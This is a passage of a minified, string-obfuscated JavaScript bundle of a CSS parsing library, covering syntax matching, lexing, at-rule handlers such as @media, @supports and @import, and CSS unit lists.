r=i,o=g(t[n(3206)]);if(0===t[n(1607)])o=u(o,a,s),r=u(o,null,s),r[n(3263)]=u(i,i,r),t[n(1835)]&&(r[n(3263)][n(686)]=u({type:n(3405),syntax:t},r,s));else for(let e=t[n(766)]||1;e<=t[n(1607)];e++)t[n(1835)]&&r!==i&&(r=u({type:n(3405),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(766)])r=u(i,i,r);else for(let e=0;e<t[n(766)]-1;e++)t[n(1835)]&&r!==i&&(r=u({type:n(3405),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(4351):{const n=g(t[e(3206)]),r=g(f([f([{type:e(2667),name:e(4182)},{type:e(4341),name:e(3434)}]),f([{type:e(4341),name:e(3434)},f([{type:e(3659),comma:!1,min:0,max:0,term:f([{type:e(2667),name:e(4456)},{type:e(4341),name:e(3434)}])},{type:e(3659),comma:!1,min:0,max:0,term:f([{type:e(2667),name:"or"},{type:e(4341),name:e(3434)}])}],"|")])],"|")),o=g(f([{type:e(4341),name:e(3438)},f([{type:e(4389),value:"("},{type:e(4341),name:e(2468)},{type:e(4389),value:")"}]),{type:e(4341),name:e(1977)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(4341):case e(2155):return{type:t[e(969)],name:t[e(2193)],syntax:t};case e(2667):return{type:t[e(969)],name:t[e(2193)][e(2544)](),syntax:t};case e(3288):return{type:t[e(969)],name:"@"+t[e(2193)][e(2544)](),syntax:t};case e(2926):return{type:t[e(969)],name:t[e(2193)][e(2544)]()+"(",syntax:t};case e(3099):return 3===t[e(2293)][e(934)]?{type:e(4389),value:t[e(2293)][e(2648)](1),syntax:t}:{type:t[e(969)],value:t[e(2293)][e(3905)](1,t[e(2293)][e(934)]-2)[e(1441)](/\\'/g,"'"),syntax:t};case e(4389):return{type:t[e(969)],value:t[e(2293)],syntax:t};case e(3405):return{type:t[e(969)],syntax:t};default:throw new Error(e(3463),t[e(969)])}}function w(t,e){const n=r;return n(1388)==typeof t&&(t=(0,o.q)(t)),{type:n(1089),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(2928)],a=0,c=1,l=2,u=3,d=r(2127),h=r(4337),f=r(3782),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(934)]!==e[n(934)])return!1;for(let r=0;r<t[n(934)];r++){const o=e[n(1187)](r);let i=t[n(1187)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(969)]===i.A9||t[e(969)]===i.zt||t[e(969)]===i.AJ||t[e(969)]===i.hk||t[e(969)]===i.X6||function(t){const n=e;return t[n(969)]===i._i&&"?"!==t[n(2293)]}(t)}function b(t){const e=r;return null===t||t[e(969)]===i.no||t[e(969)]===i.Oh||t[e(969)]===i.Q0||t[e(969)]===i._i&&"/"===t[e(2293)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2s;function y(){const e=a2s;do{W++,C=W<t[e(934)]?t[W]:null}while(null!==C&&(C[e(969)]===i.M$||C[e(969)]===i.Mw))}function v(e){const n=W+e;return n<t[a2s(934)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:M,thenStack:z,tokenIndex:W,prev:e}}function A(t){z={nextState:t,matchStack:j,syntaxStack:M,prev:z}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2s(1213)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function E(){const t=a2s;j=j[t(969)]===l?j[t(4111)]:{type:u,syntax:M[t(1213)],token:j[t(3898)],prev:j},M=M[t(4111)]}let M=null,z=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(969)]){case r(2127):if(null===z){if(null!==C&&(W!==t[r(934)]-1||"\\0"!==C[r(2293)]&&"\\9"!==C[r(2293)])){e=o.$n;break}T=d;break}if((e=z[r(973)])===o.mX){if(z[r(3441)]===j){e=o.$n;break}e=o.E_}for(;z[r(3940)]!==M;)E();z=z[r(4111)];break;case r(4337):if(null!==N&&!1!==N)(null===S||W>S[r(865)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(973)],z=S[r(1951)],M=S[r(3940)],j=S[r(3441)],W=S[r(865)],C=W<t[r(934)]?t[W]:null,S=S[r(4111)];break;case r(1089):e=e[r(1437)];break;case"If":e[r(686)]!==o.$n&&k(e[r(686)]),e[r(3263)]!==o.E_&&A(e[r(3263)]),e=e[r(1437)];break;case r(4393):e={type:r(3638),syntax:e,index:0,mask:0};break;case r(3638):{const t=e[r(1213)][r(4485)];if(e[r(4042)]===t[r(934)]){if(0===e[r(1279)]||e[r(1213)][r(1203)]){e=o.$n;break}e=o.E_;break}if(e[r(1279)]===(1<<t[r(934)])-1){e=o.E_;break}for(;e[r(4042)]<t[r(934)];e[r(4042)]++){const n=1<<e[r(4042)];if(!(e[r(1279)]&n)){k(e),A({type:r(1918),syntax:e[r(1213)],mask:e[r(1279)]|n}),e=t[e[r(4042)]++];break}}break}case r(1918):e={type:r(3638),syntax:e[r(1213)],index:0,mask:e[r(1279)]};break;case r(1967):if(null!==C){let t=C[r(2293)][r(2544)]();if(-1!==t[r(2402)]("\\")&&(t=t[r(1441)](/\\[09].*$/,"")),s[r(4315)](e[r(1088)],t)){e=e[r(1088)][t];break}}e=o.$n;break;case r(1826):{const t=null!==M?M[r(3380)]:null,n=W+Math[r(2126)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(4341):case r(2155):{const t=r(4341)===e[r(969)]?r(2750):r(3376),a=s[r(4315)](n,t)?n[t][e[r(2193)]]:null;if(!a||!a[r(1437)])throw new Error(r(1922)+(r(4341)===e[r(969)]?"<"+e[r(2193)]+">":"<'"+e[r(2193)]+"'>"));if(!1!==N&&null!==C&&r(4341)===e[r(969)]&&(r(2222)===e[r(2193)]&&C[r(969)]===i.Vy||r(934)===e[r(2193)]&&"0"===C[r(2293)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(1213)],opts:e[r(1213)][r(3380)]||null!==M&&M[r(3380)]||null,prev:M},j={type:l,syntax:e[r(1213)],token:j[r(3898)],prev:j},e=a[r(724)]||a[r(1437)];break}case r(2667):{const t=e[r(2193)];if(null!==C){let n=C[r(2293)];if(-1!==n[r(2402)]("\\")&&(n=n[r(1441)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(3288):case r(2926):if(null!==C&&g(C[r(2293)],e[r(2193)])){_(),e=o.E_;break}e=o.$n;break;case r(4389):if(null!==C&&C[r(2293)]===e[r(2293)]){_(),e=o.E_;break}e=o.$n;break;case r(3405):null!==C&&C[r(969)]===i.A9?w(j[r(3898)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(3898)])||b(C)?o.E_:o.$n;break;case r(3099):let a="",c=W;for(;c<t[r(934)]&&a[r(934)]<e[r(2293)][r(934)];c++)a+=t[c][r(2293)];if(g(a,e[r(2293)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(734)+e[r(969)])}switch(p+=U,T){case null:console[r(2525)](r(1882)+m+r(4179)),T=f,j=null;break;case d:for(;null!==M;)E();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(1437)])return v;let x=v[y(1437)],A=v[y(1437)]={syntax:e[y(1213)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(4111)],o[e(4111)]=n,n=o,o=r;return n}(x)[y(4111)];null!==x;){switch(x[y(969)]){case l:A[y(1437)][y(2663)](A={syntax:x[y(1213)],match:[]}),k[y(2663)](A);break;case u:k[y(2315)](),A=k[k[y(934)]-1];break;default:A[y(1437)][y(2663)]({syntax:x[y(1213)]||null,token:x[y(3898)][y(2293)],node:x[y(3898)][y(2983)]})}x=x[y(4111)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2s,o=n;n=e,t[r(2983)][r(4315)](this,e),n=o},emit(t,r,o){e[a2s(2663)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2s;return n(1388)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2663)]({type:n,value:t[e(1791)](r,i),node:null}))),o}(t):e[n(3795)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2s;return e(2983)in t?t[e(2983)]:o(t[e(1437)][0])}function i(t){const e=a2s;return e(2983)in t?t[e(2983)]:i(t[e(1437)][t[e(1437)][e(934)]-1])}function s(t,e,n,s,a){const c=a2s,l=[];return null!==n[c(1942)]&&function n(u){const d=c;if(null!==u[d(1213)]&&u[d(1213)][d(969)]===s&&u[d(1213)][d(2193)]===a){const n=o(u),s=i(u);t[d(1213)][d(2555)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(3022)](e[i(1159)]),e[i(1159)]===s)break;e=e[i(2486)]}while(null!==e);l[i(2663)]({parent:o,nodes:t})}}))}Array[d(3446)](u[d(1437)])&&u[d(1437)][d(1266)](n)}(n[c(1942)]),l}},9026:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(2928)];function s(t){const e=r;return e(3631)==typeof t&&isFinite(t)&&Math[e(2126)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1052)])&&s(t[e(765)])&&s(t[e(2436)])}function c(t,e){return function(n,r){const s=a2s;if(!n||n[s(731)]!==Object)return r(n,s(2375));for(let c in n){let l=!0;if(!1!==i[s(4315)](n,c)){if(s(969)===c)n[s(969)]!==t&&r(n,s(4088)+n[s(969)]+s(2042)+t+"`");else if(s(2245)===c){if(null===n[s(2245)])continue;if(n[s(2245)]&&n[s(2245)][s(731)]===Object)if(s(1388)!=typeof n[s(2245)][s(869)])c+=s(3917);else if(a(n[s(2245)][s(4488)])){if(a(n[s(2245)][s(3630)]))continue;c+=s(2283)}else c+=s(3259);l=!1}else if(e[s(2419)](c)){l=!1;for(let t=0;!l&&t<e[c][s(934)];t++){const r=e[c][t];switch(r){case String:l=s(1388)==typeof n[c];break;case Boolean:l=s(2797)==typeof n[c];break;case null:l=null===n[c];break;default:s(1388)==typeof r?l=n[c]&&n[c][s(969)]===r:Array[s(3446)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1128)+c+s(1311)+t+s(4081));l||r(n,s(1019)+t+"."+c+"`")}}for(const o in e)i[s(4315)](e,o)&&!1===i[s(4315)](n,o)&&r(n,s(3167)+t+"."+o+s(1493))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(934)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2663)](i[n(2193)][n(2544)]());else if(null===i)o[n(2663)](n(3350));else if(n(1388)==typeof i)o[n(2663)](i);else{if(!Array[n(3446)](i))throw new Error(n(4263)+i+n(2935)+e+n(3932));o[n(2663)](n(2563)+(l(i,e)||n(1240))+">")}}return o[n(4106)](n(2598))}function u(t,e){const n=r,o=e[n(526)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(4315)](o,e))continue;const r=s[e]=Array[n(3446)](o[e])?o[e][n(1791)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(2983)])for(const r in t[e(2983)])if(i[e(4315)](t[e(2983)],r)){const o=t[e(2983)][r];if(!o[e(526)])throw new Error(e(2337)+r+e(1823));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2s;function n(t){const e=a2s;return null!==t&&(e(4341)===t[e(969)]||e(2155)===t[e(969)]||e(2667)===t[e(969)])}let r=null;return null!==this[e(1942)]&&function o(i){const s=e;if(Array[s(3446)](i[s(1437)])){for(let t=0;t<i[s(1437)][s(934)];t++)if(o(i[s(1437)][t]))return n(i[s(1213)])&&r[s(3431)](i[s(1213)]),!0}else if(i[s(2983)]===t)return r=n(i[s(1213)])?[i[s(1213)]]:[],!0;return!1}(this[e(1942)]),r}function o(t,e){const n=a2s;return a(this,t,(t=>n(4341)===t[n(969)]&&t[n(2193)]===e))}function i(t,e){const n=a2s;return a(this,t,(t=>n(2155)===t[n(969)]&&t[n(2193)]===e))}function s(t){const e=a2s;return a(this,t,(t=>e(2667)===t[e(969)]))}function a(t,e,n){const o=a2s,i=r[o(4315)](t,e);return null!==i&&i[o(4054)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(1097),"ex",r(1651),r(2531),r(1553),"ch",r(768),"ic",r(1015),"lh",r(3108),"vw",r(1701),r(3847),r(3198),"vh",r(1254),r(2996),r(664),"vi",r(554),r(503),r(3012),"vb",r(3057),r(2427),r(759),r(2498),r(2324),r(4072),r(1193),r(2834),r(539),r(3988),r(2117),r(3751),r(1086),r(3719),r(3567),r(4399),r(1734)],i=[r(1869),r(1432),r(2103),r(3347)],s=["s","ms"],a=["hz",r(811)],c=[r(1871),r(4118),r(996),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(3765);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2s;return h[n(1791)](t,e)[n(1088)](((e,r)=>String(t+r+1)[n(1780)](p)+" |"+e))[n(4106)]("\n")}const h=("\n"[u(2177)](Math[u(1607)](o-1,0))+" "[u(2177)](Math[u(1607)](c-1,0))+t)[u(1522)](/\r\n?|\n|\f/),f=Math[u(1607)](1,e-l)-1,m=Math[u(766)](e+l,h[u(934)]+1),p=Math[u(1607)](4,String(m)[u(934)])+1;let g=0;(n+=(a[u(934)]-1)*(h[e-1][u(3905)](0,n-1)[u(1437)](/\t/g)||[])[u(934)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(934)]&&(h[t]=h[t][u(1441)](/\t/g,a),h[t]=(g>0&&h[t][u(934)]>g?"…":"")+h[t][u(3905)](g,i-2)+(h[t][u(934)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(4106)]("-")+"^",d(e,m)][u(1910)](Boolean)[u(4106)]("\n")[u(1441)](/^(\s+\d+\s+\|\n)+/,"")[u(1441)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1397)]((0,o.a)(u(1071),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(3529)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2s,n=Object[e(2312)](null);for(const r of Object[e(1010)](t)){const o=t[r],i=o[e(2901)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2s;let n="",p=e(4175),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1397)](new i.eV,function(t){const n=e,r={context:Object[n(2312)](null),features:Object[n(1397)](Object[n(2312)](null),t[n(852)]),scope:Object[n(1397)](Object[n(2312)](null),t[n(1042)]),atrule:m(t[n(1286)]),pseudo:m(t[n(1767)]),node:m(t[n(2983)])};for(const[e,o]of Object[n(1455)](t[n(1382)]))switch(typeof o){case n(1797):r[n(1291)][e]=o;break;case n(1388):r[n(1291)][e]=f(o)}return{config:r,...r,...r[n(2983)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3022)](t),getFirstListNode:t=>t&&t[e(4219)],getLastListNode:t=>t&&t[e(1496)],parseWithFallback(t,n){const r=e,o=this[r(865)];try{return t[r(4315)](this)}catch(t){if(b)throw t;this[r(710)](o-this[r(865)]);const e=n[r(4315)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3264)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(934)]?n[e(1187)](t):0,substring:(t,r)=>n[e(719)](t,r),substrToCursor(t){const n=e;return this[n(869)][n(719)](t,this[n(1747)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1747)];return this[n(2034)](t),this[n(2678)](r)},consumeFunctionName(){const t=e,r=n[t(719)](this[t(1747)],this[t(2373)]-1);return this[t(2034)](i.zt),r},consumeNumber(t){const r=e,o=n[r(719)](this[r(1747)],(0,i.yQ)(n,this[r(1747)]));return this[r(2034)](t),o},eat(t){const n=e;if(this[n(951)]!==t){const e=i.uX[t][n(1791)](0,-6)[n(1441)](/-/g," ")[n(1441)](/^./,(t=>t[n(3615)]()));let r=(/[[\](){}]/[n(2046)](e)?'"'+e+'"':e)+n(4398),o=this[n(1747)];switch(t){case i.Vy:this[n(951)]===i.zt||this[n(951)]===i.s0?(o=this[n(2373)]-1,r=n(3655)):r=n(1153);break;case i.Vw:this[n(3559)](l)&&(this[n(2486)](),o++,r=n(4191));break;case i.Ne:this[n(951)]===i.wN&&(o=this[n(2373)],r=n(1262))}this[n(2267)](r,o)}this[n(2486)]()},eatIdent(t){const n=e;this[n(951)]===i.Vy&&!1!==this[n(3475)](0,t)||this[n(2267)](n(839)+t+n(1381)),this[n(2486)]()},eatDelim(t){const n=e;this[n(3559)](t)||this[n(2267)](n(3971)+String[n(1357)](t)+n(1381)),this[n(2486)]()},getLocation:(t,n)=>g?y[e(892)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(3581)](t),r=this[n(1799)](t);return y[n(892)](null!==e?e[n(2245)][n(4488)][n(1052)]-y[n(3808)]:this[n(1747)],null!==r?r[n(2245)][n(3630)][n(1052)]-y[n(3808)]:this[n(1747)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(934)]?y[s(874)](r):this[s(2658)]?y[s(874)]((0,i.Z4)(n,n[s(934)]-1)):y[s(874)](this[s(1747)]);throw new o.u(t||s(889),n,a[s(1052)],a[s(765)],a[s(2436)],y[s(1222)],y[s(1133)])}});return Object[e(1397)]((function(t,r){const o=e;n=t,r=r||{},v[o(4464)](n,i.qw),y[o(4464)](n,r[o(1052)],r[o(765)],r[o(2436)]),p=r[o(3309)]||o(4175),g=Boolean(r[o(1667)]),w=o(1797)==typeof r[o(2325)]?r[o(2325)]:a,b=!1,v[o(1353)]=!(o(1353)in r)||Boolean(r[o(1353)]),v[o(3432)]=!(o(3432)in r)||Boolean(r[o(3432)]),v[o(2048)]=!(o(2048)in r)||Boolean(r[o(2048)]),v[o(3237)]=o(3237)in r&&Boolean(r[o(3237)]);const{context:s=o(541),onComment:c}=r;if(s in v[o(1291)]==0)throw new Error(o(2655)+s+"`");o(1797)==typeof c&&v[o(1480)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(874)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1791)](e+2,r-2):n[s(1791)](e+2,r);c(o,t)}}));const l=v[o(1291)][s][o(4315)](v,r);return v[o(2658)]||v[o(2267)](),l}),{SyntaxError:o.u,config:v[e(3106)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2s,n=this[e(1274)]();let o=!1;const i={recognizer:t};for(;!this[e(2658)];){switch(this[e(951)]){case r.Mw:this[e(2486)]();continue;case r.M$:o=!0,this[e(2486)]();continue}let s=t[e(4062)][e(4315)](this,i);if(void 0===s)break;o&&(t[e(3993)]&&t[e(3993)][e(4315)](this,s,n,i),o=!1),n[e(2663)](s)}return o&&t[e(3993)]&&t[e(3993)][e(4315)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(2428),r(4456),r(4182),"or"]),s={parse:{prelude(){const t=r,e=this[t(1274)]();if(this[t(951)]===o.Vy){const n=this[t(719)](this[t(1747)],this[t(2373)]);i[t(857)](n[t(2544)]())||e[t(2663)](this[t(1544)]())}return e[t(2663)](this[t(2647)](t(3125))),e},block(t=!1){return this[r(2782)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2s(2782)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2s;return this[n(1735)]((()=>{const e=n;try{return t[e(4315)](this)}finally{this[e(2074)](),this[e(4146)](0)!==r.no&&this[e(2267)]()}}),e||(()=>this[n(3499)](null,!0)))}const i={layer(){const t=a2s;this[t(2074)]();const e=this[t(1274)](),n=o[t(4315)](this,this[t(2583)]);return t(3499)===n[t(969)]&&""===n[t(2293)]||e[t(2663)](n),e},supports(){const t=a2s;this[t(2074)]();const e=this[t(1274)](),n=o[t(4315)](this,this[t(2954)],(()=>o[t(4315)](this,(()=>this[t(2647)](t(4234))))));return t(3499)===n[t(969)]&&""===n[t(2293)]||e[t(2663)](n),e}},s={parse:{prelude(){const t=a2s,e=this[t(1274)]();switch(this[t(951)]){case r.Qf:e[t(2663)](this[t(3099)]());break;case r.s0:case r.zt:e[t(2663)](this[t(3557)]());break;default:this[t(2267)](t(3758))}return this[t(2074)](),this[t(951)]===r.Vy&&this[t(2529)](this[t(1747)],this[t(2373)],t(1261))?e[t(2663)](this[t(1544)]()):this[t(951)]===r.zt&&this[t(2529)](this[t(1747)],this[t(2373)],t(1102))&&e[t(2663)](this[t(2926)](null,i)),this[t(2074)](),this[t(951)]===r.zt&&this[t(2529)](this[t(1747)],this[t(2373)],t(1476))&&e[t(2663)](this[t(2926)](null,i)),this[t(4146)](0)!==r.Vy&&this[t(4146)](0)!==r.AJ||e[t(2663)](this[t(679)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1219)](this[t(958)]())},block(){return this[a2s(2782)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1219)](this[t(679)]())},block(t=!1){return this[a2s(2782)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1219)](this[t(972)]())},block(){return this[a2s(2782)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1219)](this[t(972)]())},block(){return this[a2s(2782)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1219)](this[t(2182)]())},block(t=!1){return this[a2s(2782)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2s(2782)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2s;return this[t(1219)](this[t(2647)](t(4234)))},block(t=!1){return this[a2s(2782)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2s;return n(1388)==typeof e&&/^\s*\|/[n(2046)](e)?n(1388)==typeof t?t+e:e[n(1441)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2s,r=Object[n(2312)](null);for(const[o,i]of Object[n(1455)](t))if(i){r[o]={};for(const t of Object[n(1010)](i))e[n(546)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2s,i={...t};for(const[s,a]of Object[n(1455)](e))switch(s){case n(631):i[s]=Boolean(a);break;case n(1465):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3262):i[s]={...t[s]};for(const[t,e]of Object[n(1455)](a))i[s][t]=Array[n(3446)](e)?e:[];break;case n(2496):i[s]={...t[s]};for(const[t,e]of Object[n(1455)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(599)]||null,descriptors:{...o[n(2346)]}};if(e){a[n(599)]=e[n(599)]?r(a[n(599)],e[n(599)]):a[n(599)]||null;for(const[t,o]of Object[n(1455)](e[n(2346)]||{}))a[n(2346)][t]=o?r(a[n(2346)][t],o):null;Object[n(1010)](a[n(2346)])[n(934)]||(a[n(2346)]=null)}}break;case n(2750):case n(3376):i[s]={...t[s]};for(const[t,e]of Object[n(1455)](a))i[s][t]=r(i[s][t],e);break;case n(1042):case n(852):i[s]={...t[s]};for(const[t,e]of Object[n(1455)](a))i[s][t]={...i[s][t],...e};break;case n(1382):i[s]={...t[s],...a};break;case n(1286):case n(1767):i[s]={...t[s],...o(a,[n(2901)])};break;case n(2983):i[s]={...t[s],...o(a,[n(2193),n(526),n(2901),n(3795),n(1674)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1421),stylesheet:r(1421),atrule:r(2805),atrulePrelude(t){const e=r;return this[e(1783)](t[e(1286)]?String(t[e(1286)]):null)},mediaQueryList:r(679),mediaQuery:r(1932),condition(t){const e=r;return this[e(2647)](t[e(2145)])},rule:r(1289),selectorList:r(972),selector:r(1663),block(){return this[r(2782)](!0)},declarationList:r(1518),declaration:r(2954),value:r(4184)},features:{supports:{selector(){return this[r(1663)]()}},container:{style(){return this[r(2954)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2s,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2827)][e(526)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(1502)],findLast:d[e(1853)],findAll:d[e(3496)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1797)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2827)]=new c.J({generic:t[e(631)],cssWideKeywords:t[e(1465)],units:t[e(3262)],types:t[e(2750)],atrules:t[e(2496)],properties:t[e(3376)],node:t[e(2983)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2s;return this[t(1219)](this[t(3499)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2s,e=this[t(1274)]();if(this[t(2074)](),e[t(2663)](this[t(1544)]()),this[t(2074)](),this[t(951)]===r.A9){e[t(2663)](this[t(2925)]());const n=this[t(865)],o=this[t(3237)]?this[t(4184)](null):this[t(3499)](this[t(2813)],!1);if(t(4184)===o[t(969)]&&o[t(3815)][t(3915)])for(let e=n-this[t(865)];e<=0;e++)if(this[t(3264)](e)===r.M$){o[t(3815)][t(3022)]({type:t(3244),loc:null,value:" "});break}e[t(2663)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2s;let r=this[n(1747)]+t;const a=this[n(1187)](r);for(a!==i&&a!==s||(e&&this[n(2267)](n(2270)),r++);r<this[n(2373)];r++)(0,o.yp)(this[n(1187)](r))||this[n(2267)](n(4434),r)}function d(t){return u[a2s(4315)](this,0,t)}function h(t,e){const n=a2s;if(!this[n(3275)](this[n(1747)]+t,e)){let r="";switch(e){case a:r=n(786);break;case s:r=n(3299)}this[n(2267)](r,this[n(1747)]+t)}}function f(){const 